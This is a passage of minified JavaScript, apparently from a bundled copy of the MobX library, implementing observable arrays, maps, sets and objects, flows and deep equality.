a[c]?a[c].add(l):a[c]=new Set([l]),function(){var d=a[c];d&&(d.delete(l),d.size===0&&delete a[c])}}var iE="never",nl="always",sE="observed";function tT(e){e.isolateGlobalState===!0&&zA();var t=e.useProxies,n=e.enforceActions;if(t!==void 0&&(q.useProxies=t===nl?!0:t===iE?!1:typeof Proxy<"u"),t==="ifavailable"&&(q.verifyProxies=!0),n!==void 0){var s=n===nl?nl:n===sE;q.enforceActions=s,q.allowStateChanges=!(s===!0||s===nl)}["computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","disableErrorBoundaries","safeDescriptors"].forEach(function(a){a in e&&(q[a]=!!e[a])}),q.allowStateReads=!q.observableRequiresReaction,e.reactionScheduler&&qA(e.reactionScheduler)}function Vy(e,t,n,s){var a=zb(t);return Ur(function(){var l=hi(e,s)[fe];ns(a).forEach(function(c){l.extend_(c,a[c],n&&c in n?n[c]:!0)})}),e}function nT(e,t){return Ry(bo(e,t))}function Ry(e){var t={name:e.name_};return e.observing_&&e.observing_.length>0&&(t.dependencies=oE(e.observing_).map(Ry)),t}function oE(e){return Array.from(new Set(e))}var aE=0;function My(){this.message="FLOW_CANCELLED"}My.prototype=Object.create(Error.prototype);var uf=ly("flow"),lE=ly("flow.bound",{bound:!0}),ss=Object.assign(function(t,n){if(No(n))return uf.decorate_20223_(t,n);if(ii(n))return Do(t,n,uf);var s=t,a=s.name||"<unnamed flow>",l=function(){var d=this,p=arguments,g=++aE,v=z(a+" - runid: "+g+" - init",s).apply(d,p),w,_=void 0,I=new Promise(function(T,O){var R=0;w=O;function Y(ie){_=void 0;var ce;try{ce=z(a+" - runid: "+g+" - yield "+R++,v.next).call(v,ie)}catch(Se){return O(Se)}te(ce)}function X(ie){_=void 0;var ce;try{ce=z(a+" - runid: "+g+" - yield "+R++,v.throw).call(v,ie)}catch(Se){return O(Se)}te(ce)}function te(ie){if(vn(ie==null?void 0:ie.then)){ie.then(te,O);return}return ie.done?T(ie.value):(_=Promise.resolve(ie.value),_.then(Y,X))}Y(void 0)});return I.cancel=z(a+" - runid: "+g+" - cancel",function(){try{_&&Sm(_);var T=v.return(void 0),O=Promise.resolve(T.value);O.then(Xi,Xi),Sm(O),w(new My)}catch(R){w(R)}}),I};return l.isMobXFlow=!0,l},uf);ss.bound=pn(lE);function Sm(e){vn(e.cancel)&&e.cancel()}function _o(e){return(e==null?void 0:e.isMobXFlow)===!0}function uE(e,t){if(t===void 0)return li(e);if(ds(e)===!1||!e[fe].values_.has(t))return!1;var n=bo(e,t);return li(n)}function cE(e,t){return uE(e,t)}function fE(e,t){return e?ds(e)||!!e[fe]||Od(e)||El(e)||li(e):!1}function Pd(e){return fE(e)}function dE(e){if(ds(e))return e[fe].ownKeys_();Ae(38)}function rl(e,t,n){return e.set(t,n),n}function Yi(e,t){if(e==null||typeof e!="object"||e instanceof Date||!Pd(e))return e;if(BA(e)||li(e))return Yi(e.get(),t);if(t.has(e))return t.get(e);if(zo(e)){var n=rl(t,e,new Array(e.length));return e.forEach(function(c,d){n[d]=Yi(c,t)}),n}if(hn(e)){var s=rl(t,e,new Set);return e.forEach(function(c){s.add(Yi(c,t))}),s}if(Br(e)){var a=rl(t,e,new Map);return e.forEach(function(c,d){a.set(d,Yi(c,t))}),a}else{var l=rl(t,e,{});return dE(e).forEach(function(c){Ro.propertyIsEnumerable.call(e,c)&&(l[c]=Yi(e[c],t))}),l}}function cf(e,t){return Yi(e,new Map)}function Hn(e,t){t===void 0&&(t=void 0),Zt();try{return e.apply(t)}finally{en()}}function Ki(e){return e[fe]}var hE={has:function(t,n){return Ki(t).has_(n)},get:function(t,n){return Ki(t).get_(n)},set:function(t,n,s){var a;return ii(n)?(a=Ki(t).set_(n,s,!0))!=null?a:!0:!1},deleteProperty:function(t,n){var s;return ii(n)?(s=Ki(t).delete_(n,!0))!=null?s:!0:!1},defineProperty:function(t,n,s){var a;return(a=Ki(t).defineProperty_(n,s))!=null?a:!0},ownKeys:function(t){return Ki(t).ownKeys_()},preventExtensions:function(t){Ae(13)}};function pE(e,t){var n,s;return Jv(),e=hi(e,t),(s=(n=e[fe]).proxy_)!=null?s:n.proxy_=new Proxy(e,hE)}function Xt(e){return e.interceptors_!==void 0&&e.interceptors_.length>0}function Bo(e,t){var n=e.interceptors_||(e.interceptors_=[]);return n.push(t),Zv(function(){var s=n.indexOf(t);s!==-1&&n.splice(s,1)})}function Jt(e,t){var n=fi();try{for(var s=[].concat(e.interceptors_||[]),a=0,l=s.length;a<l&&(t=s[a](t),t&&!t.type&&Ae(14),!!t);a++);return t}finally{Gn(n)}}function gn(e){return e.changeListeners_!==void 0&&e.changeListeners_.length>0}function Uo(e,t){var n=e.changeListeners_||(e.changeListeners_=[]);return n.push(t),Zv(function(){var s=n.indexOf(t);s!==-1&&n.splice(s,1)})}function mn(e,t){var n=fi(),s=e.changeListeners_;if(s){s=s.slice();for(var a=0,l=s.length;a<l;a++)s[a](t);Gn(n)}}function di(e,t,n){return Ur(function(){var s,a=hi(e,n)[fe];(s=t)!=null||(t=Hb(e)),ns(t).forEach(function(l){return a.make_(l,t[l])})}),e}var ff=Symbol("mobx-keys");function Dy(e,t,n){return Xn(e)?Vy(e,e,t,n):(Ur(function(){var s=hi(e,n)[fe];if(!e[ff]){var a=Object.getPrototypeOf(e),l=new Set([].concat(ns(e),ns(a)));l.delete("constructor"),l.delete(fe),Mo(a,ff,l)}e[ff].forEach(function(c){return s.make_(c,t&&c in t?t[c]:!0)})}),e)}var _m="splice",In="update",gE=1e4,mE={get:function(t,n){var s=t[fe];return n===fe?s:n==="length"?s.getArrayLength_():typeof n=="string"&&!isNaN(n)?s.get_(parseInt(n)):Qn(kl,n)?kl[n]:t[n]},set:function(t,n,s){var a=t[fe];return n==="length"&&a.setArrayLength_(s),typeof n=="symbol"||isNaN(n)?t[n]=s:a.set_(parseInt(n),s),!0},preventExtensions:function(){Ae(15)}},Td=function(){function e(n,s,a,l){n===void 0&&(n="ObservableArray"),this.owned_=void 0,this.legacyMode_=void 0,this.atom_=void 0,this.values_=[],this.interceptors_=void 0,this.changeListeners_=void 0,this.enhancer_=void 0,this.dehancer=void 0,this.proxy_=void 0,this.lastKnownLength_=0,this.owned_=a,this.legacyMode_=l,this.atom_=new Lr(n),this.enhancer_=function(c,d){return s(c,d,"ObservableArray[..]")}}var t=e.prototype;return t.dehanceValue_=function(s){return this.dehancer!==void 0?this.dehancer(s):s},t.dehanceValues_=function(s){return this.dehancer!==void 0&&s.length>0?s.map(this.dehancer):s},t.intercept_=function(s){return Bo(this,s)},t.observe_=function(s,a){return a===void 0&&(a=!1),a&&s({observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:"splice",index:0,added:this.values_.slice(),addedCount:this.values_.length,removed:[],removedCount:0}),Uo(this,s)},t.getArrayLength_=function(){return this.atom_.reportObserved(),this.values_.length},t.setArrayLength_=function(s){(typeof s!="number"||isNaN(s)||s<0)&&Ae("Out of range: "+s);var a=this.values_.length;if(s!==a)if(s>a){for(var l=new Array(s-a),c=0;c<s-a;c++)l[c]=void 0;this.spliceWithArray_(a,0,l)}else this.spliceWithArray_(s,a-s)},t.updateArrayLength_=function(s,a){s!==this.lastKnownLength_&&Ae(16),this.lastKnownLength_+=a,this.legacyMode_&&a>0&&zy(s+a+1)},t.spliceWithArray_=function(s,a,l){var c=this;this.atom_;var d=this.values_.length;if(s===void 0?s=0:s>d?s=d:s<0&&(s=Math.max(0,d+s)),arguments.length===1?a=d-s:a==null?a=0:a=Math.max(0,Math.min(a,d-s)),l===void 0&&(l=Nf),Xt(this)){var p=Jt(this,{object:this.proxy_,type:_m,index:s,removedCount:a,added:l});if(!p)return Nf;a=p.removedCount,l=p.added}if(l=l.length===0?l:l.map(function(w){return c.enhancer_(w,void 0)}),this.legacyMode_){var g=l.length-a;this.updateArrayLength_(d,g)}var v=this.spliceItemsIntoValues_(s,a,l);return(a!==0||l.length!==0)&&this.notifyArraySplice_(s,l,v),this.dehanceValues_(v)},t.spliceItemsIntoValues_=function(s,a,l){if(l.length<gE){var c;return(c=this.values_).splice.apply(c,[s,a].concat(l))}else{var d=this.values_.slice(s,s+a),p=this.values_.slice(s+a);this.values_.length+=l.length-a;for(var g=0;g<l.length;g++)this.values_[s+g]=l[g];for(var v=0;v<p.length;v++)this.values_[s+l.length+v]=p[v];return d}},t.notifyArrayChildUpdate_=function(s,a,l){var c=!this.owned_&&go(),d=gn(this),p=d||c?{observableKind:"array",object:this.proxy_,type:In,debugObjectName:this.atom_.name_,index:s,newValue:a,oldValue:l}:null;this.atom_.reportChanged(),d&&mn(this,p)},t.notifyArraySplice_=function(s,a,l){var c=!this.owned_&&go(),d=gn(this),p=d||c?{observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:_m,index:s,removed:l,added:a,removedCount:l.length,addedCount:a.length}:null;this.atom_.reportChanged(),d&&mn(this,p)},t.get_=function(s){if(this.legacyMode_&&s>=this.values_.length){console.warn("[mobx] Out of bounds read: "+s);return}return this.atom_.reportObserved(),this.dehanceValue_(this.values_[s])},t.set_=function(s,a){var l=this.values_;if(this.legacyMode_&&s>l.length&&Ae(17,s,l.length),s<l.length){this.atom_;var c=l[s];if(Xt(this)){var d=Jt(this,{type:In,object:this.proxy_,index:s,newValue:a});if(!d)return;a=d.newValue}a=this.enhancer_(a,c);var p=a!==c;p&&(l[s]=a,this.notifyArrayChildUpdate_(s,a,c))}else{for(var g=new Array(s+1-l.length),v=0;v<g.length-1;v++)g[v]=void 0;g[g.length-1]=a,this.spliceWithArray_(l.length,0,g)}},e}();function vE(e,t,n,s){return n===void 0&&(n="ObservableArray"),s===void 0&&(s=!1),Jv(),Ur(function(){var a=new Td(n,t,s,!1);ty(a.values_,fe,a);var l=new Proxy(a.values_,mE);return a.proxy_=l,e&&e.length&&a.spliceWithArray_(0,0,e),l})}var kl={clear:function(){return this.splice(0)},replace:function(t){var n=this[fe];return n.spliceWithArray_(0,n.values_.length,t)},toJSON:function(){return this.slice()},splice:function(t,n){for(var s=arguments.length,a=new Array(s>2?s-2:0),l=2;l<s;l++)a[l-2]=arguments[l];var c=this[fe];switch(arguments.length){case 0:return[];case 1:return c.spliceWithArray_(t);case 2:return c.spliceWithArray_(t,n)}return c.spliceWithArray_(t,n,a)},spliceWithArray:function(t,n,s){return this[fe].spliceWithArray_(t,n,s)},push:function(){for(var t=this[fe],n=arguments.length,s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];return t.spliceWithArray_(t.values_.length,0,s),t.values_.length},pop:function(){return this.splice(Math.max(this[fe].values_.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=this[fe],n=arguments.length,s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];return t.spliceWithArray_(0,0,s),t.values_.length},reverse:function(){return q.trackingDerivation&&Ae(37,"reverse"),this.replace(this.slice().reverse()),this},sort:function(){q.trackingDerivation&&Ae(37,"sort");var t=this.slice();return t.sort.apply(t,arguments),this.replace(t),this},remove:function(t){var n=this[fe],s=n.dehanceValues_(n.values_).indexOf(t);return s>-1?(this.splice(s,1),!0):!1}};Be("at",jt);Be("concat",jt);Be("flat",jt);Be("includes",jt);Be("indexOf",jt);Be("join",jt);Be("lastIndexOf",jt);Be("slice",jt);Be("toString",jt);Be("toLocaleString",jt);Be("toSorted",jt);Be("toSpliced",jt);Be("with",jt);Be("every",wn);Be("filter",wn);Be("find",wn);Be("findIndex",wn);Be("findLast",wn);Be("findLastIndex",wn);Be("flatMap",wn);Be("forEach",wn);Be("map",wn);Be("some",wn);Be("toReversed",wn);Be("reduce",Ny);Be("reduceRight",Ny);function Be(e,t){typeof Array.prototype[e]=="function"&&(kl[e]=t(e))}function jt(e){return function(){var t=this[fe];t.atom_.reportObserved();var n=t.dehanceValues_(t.values_);return n[e].apply(n,arguments)}}function wn(e){return function(t,n){var s=this,a=this[fe];a.atom_.reportObserved();var l=a.dehanceValues_(a.values_);return l[e](function(c,d){return t.call(n,c,d,s)})}}function Ny(e){return function(){var t=this,n=this[fe];n.atom_.reportObserved();var s=n.dehanceValues_(n.values_),a=arguments[0];return arguments[0]=function(l,c,d){return a(l,c,d,t)},s[e].apply(s,arguments)}}var yE=Nr("ObservableArrayAdministration",Td);function zo(e){return Hl(e)&&yE(e[fe])}var wE={},Ir="add",Cl="delete",Ol=function(){function e(n,s,a){var l=this;s===void 0&&(s=oi),a===void 0&&(a="ObservableMap"),this.enhancer_=void 0,this.name_=void 0,this[fe]=wE,this.data_=void 0,this.hasMap_=void 0,this.keysAtom_=void 0,this.interceptors_=void 0,this.changeListeners_=void 0,this.dehancer=void 0,this.enhancer_=s,this.name_=a,vn(Map)||Ae(18),Ur(function(){l.keysAtom_=sy("ObservableMap.keys()"),l.data_=new Map,l.hasMap_=new Map,n&&l.merge(n)})}var t=e.prototype;return t.has_=function(s){return this.data_.has(s)},t.has=function(s){var a=this;if(!q.trackingDerivation)return this.has_(s);var l=this.hasMap_.get(s);if(!l){var c=l=new Vr(this.has_(s),ql,"ObservableMap.key?",!1);this.hasMap_.set(s,c),Py(c,function(){return a.hasMap_.delete(s)})}return l.get()},t.set=function(s,a){var l=this.has_(s);if(Xt(this)){var c=Jt(this,{type:l?In:Ir,object:this,newValue:a,name:s});if(!c)return this;a=c.newValue}return l?this.updateValue_(s,a):this.addValue_(s,a),this},t.delete=function(s){var a=this;if(this.keysAtom_,Xt(this)){var l=Jt(this,{type:Cl,object:this,name:s});if(!l)return!1}if(this.has_(s)){var c=go(),d=gn(this),p=d||c?{observableKind:"map",debugObjectName:this.name_,type:Cl,object:this,oldValue:this.data_.get(s).value_,name:s}:null;return Hn(function(){var g;a.keysAtom_.reportChanged(),(g=a.hasMap_.get(s))==null||g.setNewValue_(!1);var v=a.data_.get(s);v.setNewValue_(void 0),a.data_.delete(s)}),d&&mn(this,p),!0}return!1},t.updateValue_=function(s,a){var l=this.data_.get(s);if(a=l.prepareNewValue_(a),a!==q.UNCHANGED){var c=go(),d=gn(this),p=d||c?{observableKind:"map",debugObjectName:this.name_,type:In,object:this,oldValue:l.value_,name:s,newValue:a}:null;l.setNewValue_(a),d&&mn(this,p)}},t.addValue_=function(s,a){var l=this;this.keysAtom_,Hn(function(){var g,v=new Vr(a,l.enhancer_,"ObservableMap.key",!1);l.data_.set(s,v),a=v.value_,(g=l.hasMap_.get(s))==null||g.setNewValue_(!0),l.keysAtom_.reportChanged()});var c=go(),d=gn(this),p=d||c?{observableKind:"map",debugObjectName:this.name_,type:Ir,object:this,name:s,newValue:a}:null;d&&mn(this,p)},t.get=function(s){return this.has(s)?this.dehanceValue_(this.data_.get(s).get()):this.dehanceValue_(void 0)},t.dehanceValue_=function(s){return this.dehancer!==void 0?this.dehancer(s):s},t.keys=function(){return this.keysAtom_.reportObserved(),this.data_.keys()},t.values=function(){var s=this,a=this.keys();return bm({next:function(){var c=a.next(),d=c.done,p=c.value;return{done:d,value:d?void 0:s.get(p)}}})},t.entries=function(){var s=this,a=this.keys();return bm({next:function(){var c=a.next(),d=c.done,p=c.value;return{done:d,value:d?void 0:[p,s.get(p)]}}})},t[Symbol.iterator]=function(){return this.entries()},t.forEach=function(s,a){for(var l=Ji(this),c;!(c=l()).done;){var d=c.value,p=d[0],g=d[1];s.call(a,g,p,this)}},t.merge=function(s){var a=this;return Br(s)&&(s=new Map(s)),Hn(function(){Xn(s)?Ub(s).forEach(function(l){return a.set(l,s[l])}):Array.isArray(s)?s.forEach(function(l){var c=l[0],d=l[1];return a.set(c,d)}):cs(s)?(Bb(s)||Ae(19,s),s.forEach(function(l,c){return a.set(c,l)})):s!=null&&Ae(20,s)}),this},t.clear=function(){var s=this;Hn(function(){vy(function(){for(var a=Ji(s.keys()),l;!(l=a()).done;){var c=l.value;s.delete(c)}})})},t.replace=function(s){var a=this;return Hn(function(){for(var l=SE(s),c=new Map,d=!1,p=Ji(a.data_.keys()),g;!(g=p()).done;){var v=g.value;if(!l.has(v)){var w=a.delete(v);if(w)d=!0;else{var _=a.data_.get(v);c.set(v,_)}}}for(var I=Ji(l.entries()),T;!(T=I()).done;){var O=T.value,R=O[0],Y=O[1],X=a.data_.has(R);if(a.set(R,Y),a.data_.has(R)){var te=a.data_.get(R);c.set(R,te),X||(d=!0)}}if(!d)if(a.data_.size!==c.size)a.keysAtom_.reportChanged();else for(var ie=a.data_.keys(),ce=c.keys(),Se=ie.next(),V=ce.next();!Se.done;){if(Se.value!==V.value){a.keysAtom_.reportChanged();break}Se=ie.next(),V=ce.next()}a.data_=c}),this},t.toString=function(){return"[object ObservableMap]"},t.toJSON=function(){return Array.from(this)},t.observe_=function(s,a){return Uo(this,s)},t.intercept_=function(s){return Bo(this,s)},fs(e,[{key:"size",get:function(){return this.keysAtom_.reportObserved(),this.data_.size}},{key:Symbol.toStringTag,get:function(){return"Map"}}])}(),Br=Nr("ObservableMap",Ol);function bm(e){return e[Symbol.toStringTag]="MapIterator",Rd(e)}function SE(e){if(cs(e)||Br(e))return e;if(Array.isArray(e))return new Map(e);if(Xn(e)){var t=new Map;for(var n in e)t.set(n,e[n]);return t}else return Ae(21,e)}var _E={},xl=function(){function e(n,s,a){var l=this;s===void 0&&(s=oi),a===void 0&&(a="ObservableSet"),this.name_=void 0,this[fe]=_E,this.data_=new Set,this.atom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.dehancer=void 0,this.enhancer_=void 0,this.name_=a,vn(Set)||Ae(22),this.enhancer_=function(c,d){return s(c,d,a)},Ur(function(){l.atom_=sy(l.name_),n&&l.replace(n)})}var t=e.prototype;return t.dehanceValue_=function(s){return this.dehancer!==void 0?this.dehancer(s):s},t.clear=function(){var s=this;Hn(function(){vy(function(){for(var a=Ji(s.data_.values()),l;!(l=a()).done;){var c=l.value;s.delete(c)}})})},t.forEach=function(s,a){for(var l=Ji(this),c;!(c=l()).done;){var d=c.value;s.call(a,d,d,this)}},t.add=function(s){var a=this;if(this.atom_,Xt(this)){var l=Jt(this,{type:Ir,object:this,newValue:s});if(!l)return this;s=l.newValue}if(!this.has(s)){Hn(function(){a.data_.add(a.enhancer_(s,void 0)),a.atom_.reportChanged()});var c=!1,d=gn(this),p=d||c?{observableKind:"set",debugObjectName:this.name_,type:Ir,object:this,newValue:s}:null;d&&mn(this,p)}return this},t.delete=function(s){var a=this;if(Xt(this)){var l=Jt(this,{type:Cl,object:this,oldValue:s});if(!l)return!1}if(this.has(s)){var c=!1,d=gn(this),p=d||c?{observableKind:"set",debugObjectName:this.name_,type:Cl,object:this,oldValue:s}:null;return Hn(function(){a.atom_.reportChanged(),a.data_.delete(s)}),d&&mn(this,p),!0}return!1},t.has=function(s){return this.atom_.reportObserved(),this.data_.has(this.dehanceValue_(s))},t.entries=function(){var s=this.values();return Am({next:function(){var l=s.next(),c=l.value,d=l.done;return d?{value:void 0,done:d}:{value:[c,c],done:d}}})},t.keys=function(){return this.values()},t.values=function(){this.atom_.reportObserved();var s=this,a=this.data_.values();return Am({next:function(){var c=a.next(),d=c.value,p=c.done;return p?{value:void 0,done:p}:{value:s.dehanceValue_(d),done:p}}})},t.intersection=function(s){if(Wn(s)&&!hn(s))return s.intersection(this);var a=new Set(this);return a.intersection(s)},t.union=function(s){if(Wn(s)&&!hn(s))return s.union(this);var a=new Set(this);return a.union(s)},t.difference=function(s){return new Set(this).difference(s)},t.symmetricDifference=function(s){if(Wn(s)&&!hn(s))return s.symmetricDifference(this);var a=new Set(this);return a.symmetricDifference(s)},t.isSubsetOf=function(s){return new Set(this).isSubsetOf(s)},t.isSupersetOf=function(s){return new Set(this).isSupersetOf(s)},t.isDisjointFrom=function(s){if(Wn(s)&&!hn(s))return s.isDisjointFrom(this);var a=new Set(this);return a.isDisjointFrom(s)},t.replace=function(s){var a=this;return hn(s)&&(s=new Set(s)),Hn(function(){Array.isArray(s)?(a.clear(),s.forEach(function(l){return a.add(l)})):Wn(s)?(a.clear(),s.forEach(function(l){return a.add(l)})):s!=null&&Ae("Cannot initialize set from "+s)}),this},t.observe_=function(s,a){return Uo(this,s)},t.intercept_=function(s){return Bo(this,s)},t.toJSON=function(){return Array.from(this)},t.toString=function(){return"[object ObservableSet]"},t[Symbol.iterator]=function(){return this.values()},fs(e,[{key:"size",get:function(){return this.atom_.reportObserved(),this.data_.size}},{key:Symbol.toStringTag,get:function(){return"Set"}}])}(),hn=Nr("ObservableSet",xl);function Am(e){return e[Symbol.toStringTag]="SetIterator",Rd(e)}var Em=Object.create(null),km="remove",Ly=function(){function e(n,s,a,l){s===void 0&&(s=new Map),l===void 0&&(l=vA),this.target_=void 0,this.values_=void 0,this.name_=void 0,this.defaultAnnotation_=void 0,this.keysAtom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.proxy_=void 0,this.isPlainObject_=void 0,this.appliedAnnotations_=void 0,this.pendingKeys_=void 0,this.target_=n,this.values_=s,this.name_=a,this.defaultAnnotation_=l,this.keysAtom_=new Lr("ObservableObject.keys"),this.isPlainObject_=Xn(this.target_)}var t=e.prototype;return t.getObservablePropValue_=function(s){return this.values_.get(s).get()},t.setObservablePropValue_=function(s,a){var l=this.values_.get(s);if(l instanceof yn)return l.set(a),!0;if(Xt(this)){var c=Jt(this,{type:In,object:this.proxy_||this.target_,name:s,newValue:a});if(!c)return null;a=c.newValue}if(a=l.prepareNewValue_(a),a!==q.UNCHANGED){var d=gn(this),p=!1,g=d||p?{type:In,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,oldValue:l.value_,name:s,newValue:a}:null;l.setNewValue_(a),d&&mn(this,g)}return!0},t.get_=function(s){return q.trackingDerivation&&!Qn(this.target_,s)&&this.has_(s),this.target_[s]},t.set_=function(s,a,l){return l===void 0&&(l=!1),Qn(this.target_,s)?this.values_.has(s)?this.setObservablePropValue_(s,a):l?Reflect.set(this.target_,s,a):(this.target_[s]=a,!0):this.extend_(s,{value:a,enumerable:!0,writable:!0,configurable:!0},this.defaultAnnotation_,l)},t.has_=function(s){if(!q.trackingDerivation)return s in this.target_;this.pendingKeys_||(this.pendingKeys_=new Map);var a=this.pendingKeys_.get(s);return a||(a=new Vr(s in this.target_,ql,"ObservableObject.key?",!1),this.pendingKeys_.set(s,a)),a.get()},t.make_=function(s,a){if(a===!0&&(a=this.defaultAnnotation_),a!==!1){if(!(s in this.target_)){var l;if((l=this.target_[Cn])!=null&&l[s])return;Ae(1,a.annotationType_,this.name_+"."+s.toString())}for(var c=this.target_;c&&c!==Ro;){var d=Sl(c,s);if(d){var p=a.make_(this,s,d,c);if(p===0)return;if(p===1)break}c=Object.getPrototypeOf(c)}Om(this,a,s)}},t.extend_=function(s,a,l,c){if(c===void 0&&(c=!1),l===!0&&(l=this.defaultAnnotation_),l===!1)return this.defineProperty_(s,a,c);var d=l.extend_(this,s,a,c);return d&&Om(this,l,s),d},t.defineProperty_=function(s,a,l){l===void 0&&(l=!1),this.keysAtom_;try{Zt();var c=this.delete_(s);if(!c)return c;if(Xt(this)){var d=Jt(this,{object:this.proxy_||this.target_,name:s,type:Ir,newValue:a.value});if(!d)return null;var p=d.newValue;a.value!==p&&(a=si({},a,{value:p}))}if(l){if(!Reflect.defineProperty(this.target_,s,a))return!1}else xn(this.target_,s,a);this.notifyPropertyAddition_(s,a.value)}finally{en()}return!0},t.defineObservableProperty_=function(s,a,l,c){c===void 0&&(c=!1),this.keysAtom_;try{Zt();var d=this.delete_(s);if(!d)return d;if(Xt(this)){var p=Jt(this,{object:this.proxy_||this.target_,name:s,type:Ir,newValue:a});if(!p)return null;a=p.newValue}var g=Cm(s),v={configurable:q.safeDescriptors?this.isPlainObject_:!0,enumerable:!0,get:g.get,set:g.set};if(c){if(!Reflect.defineProperty(this.target_,s,v))return!1}else xn(this.target_,s,v);var w=new Vr(a,l,"ObservableObject.key",!1);this.values_.set(s,w),this.notifyPropertyAddition_(s,w.value_)}finally{en()}return!0},t.defineComputedProperty_=function(s,a,l){l===void 0&&(l=!1),this.keysAtom_;try{Zt();var c=this.delete_(s);if(!c)return c;if(Xt(this)){var d=Jt(this,{object:this.proxy_||this.target_,name:s,type:Ir,newValue:void 0});if(!d)return null}a.name||(a.name="ObservableObject.key"),a.context=this.proxy_||this.target_;var p=Cm(s),g={configurable:q.safeDescriptors?this.isPlainObject_:!0,enumerable:!1,get:p.get,set:p.set};if(l){if(!Reflect.defineProperty(this.target_,s,g))return!1}else xn(this.target_,s,g);this.values_.set(s,new yn(a)),this.notifyPropertyAddition_(s,void 0)}finally{en()}return!0},t.delete_=function(s,a){if(a===void 0&&(a=!1),this.keysAtom_,!Qn(this.target_,s))return!0;if(Xt(this)){var l=Jt(this,{object:this.proxy_||this.target_,name:s,type:km});if(!l)return null}try{var c;Zt();var d=gn(this),p=!1,g=this.values_.get(s),v=void 0;if(!g&&(d||p)){var w;v=(w=Sl(this.target_,s))==null?void 0:w.value}if(a){if(!Reflect.deleteProperty(this.target_,s))return!1}else delete this.target_[s];if(g&&(this.values_.delete(s),g instanceof Vr&&(v=g.value_),Ay(g)),this.keysAtom_.reportChanged(),(c=this.pendingKeys_)==null||(c=c.get(s))==null||c.set(s in this.target_),d||p){var _={type:km,observableKind:"object",object:this.proxy_||this.target_,debugObjectName:this.name_,oldValue:v,name:s};d&&mn(this,_)}}finally{en()}return!0},t.observe_=function(s,a){return Uo(this,s)},t.intercept_=function(s){return Bo(this,s)},t.notifyPropertyAddition_=function(s,a){var l,c=gn(this),d=!1;if(c||d){var p=c||d?{type:Ir,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,name:s,newValue:a}:null;c&&mn(this,p)}(l=this.pendingKeys_)==null||(l=l.get(s))==null||l.set(!0),this.keysAtom_.reportChanged()},t.ownKeys_=function(){return this.keysAtom_.reportObserved(),ns(this.target_)},t.keys_=function(){return this.keysAtom_.reportObserved(),Object.keys(this.target_)},e}();function hi(e,t){var n;if(Qn(e,fe))return e;var s=(n=t==null?void 0:t.name)!=null?n:"ObservableObject",a=new Ly(e,new Map,String(s),xA(t));return Mo(e,fe,a),e}var bE=Nr("ObservableObjectAdministration",Ly);function Cm(e){return Em[e]||(Em[e]={get:function(){return this[fe].getObservablePropValue_(e)},set:function(n){return this[fe].setObservablePropValue_(e,n)}})}function ds(e){return Hl(e)?bE(e[fe]):!1}function Om(e,t,n){var s;(s=e.target_[Cn])==null||delete s[n]}var AE=Uy(0),EE=function(){var e=!1,t={};return Object.defineProperty(t,"0",{set:function(){e=!0}}),Object.create(t)[0]=1,e===!1}(),df=0,By=function(){};function kE(e,t){Object.setPrototypeOf?Object.setPrototypeOf(e.prototype,t):e.prototype.__proto__!==void 0?e.prototype.__proto__=t:e.prototype=t}kE(By,Array.prototype);var Vd=function(e){function t(s,a,l,c){var d;return l===void 0&&(l="ObservableArray"),c===void 0&&(c=!1),d=e.call(this)||this,Ur(function(){var p=new Td(l,a,c,!0);p.proxy_=d,ty(d,fe,p),s&&s.length&&d.spliceWithArray(0,0,s),EE&&Object.defineProperty(d,"0",AE)}),d}iy(t,e);var n=t.prototype;return n.concat=function(){this[fe].atom_.reportObserved();for(var a=arguments.length,l=new Array(a),c=0;c<a;c++)l[c]=arguments[c];return Array.prototype.concat.apply(this.slice(),l.map(function(d){return zo(d)?d.slice():d}))},n[Symbol.iterator]=function(){var s=this,a=0;return Rd({next:function(){return a<s.length?{value:s[a++],done:!1}:{done:!0,value:void 0}}})},fs(t,[{key:"length",get:function(){return this[fe].getArrayLength_()},set:function(a){this[fe].setArrayLength_(a)}},{key:Symbol.toStringTag,get:function(){return"Array"}}])}(By);Object.entries(kl).forEach(function(e){var t=e[0],n=e[1];t!=="concat"&&Mo(Vd.prototype,t,n)});function Uy(e){return{enumerable:!1,configurable:!0,get:function(){return this[fe].get_(e)},set:function(n){this[fe].set_(e,n)}}}function CE(e){xn(Vd.prototype,""+e,Uy(e))}function zy(e){if(e>df){for(var t=df;t<e+100;t++)CE(t);df=e}}zy(1e3);function OE(e,t,n){return new Vd(e,t,n)}function bo(e,t){if(typeof e=="object"&&e!==null){if(zo(e))return t!==void 0&&Ae(23),e[fe].atom_;if(hn(e))return e.atom_;if(Br(e)){if(t===void 0)return e.keysAtom_;var n=e.data_.get(t)||e.hasMap_.get(t);return n||Ae(25,t,Hf(e)),n}if(ds(e)){if(!t)return Ae(26);var s=e[fe].values_.get(t);return s||Ae(27,t,Hf(e)),s}if(Od(e)||li(e)||El(e))return e}else if(vn(e)&&El(e[fe]))return e[fe];Ae(28)}function xE(e,t){if(e||Ae(29),Od(e)||li(e)||El(e)||Br(e)||hn(e))return e;if(e[fe])return e[fe];Ae(24,e)}function Hf(e,t){var n;if(t!==void 0)n=bo(e,t);else{if(is(e))return e.name;ds(e)||Br(e)||hn(e)?n=xE(e):n=bo(e)}return n.name_}function Ur(e){var t=fi(),n=Ql(!0);Zt();try{return e()}finally{en(),Gl(n),Gn(t)}}var xm=Ro.toString;function Fy(e,t,n){return n===void 0&&(n=-1),qf(e,t,n)}function qf(e,t,n,s,a){if(e===t)return e!==0||1/e===1/t;if(e==null||t==null)return!1;if(e!==e)return t!==t;var l=typeof e;if(l!=="function"&&l!=="object"&&typeof t!="object")return!1;var c=xm.call(e);if(c!==xm.call(t))return!1;switch(c){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!=+e?+t!=+t:+e==0?1/+e===1/t:+e==+t;case"[object Date]":case"[object Boolean]":return+e==+t;case"[object Symbol]":return typeof Symbol<"u"&&Symbol.valueOf.call(e)===Symbol.valueOf.call(t);case"[object Map]":case"[object Set]":n>=0&&n++;break}e=Im(e),t=Im(t);var d=c==="[object Array]";if(!d){if(typeof e!="object"||typeof t!="object")return!1;var 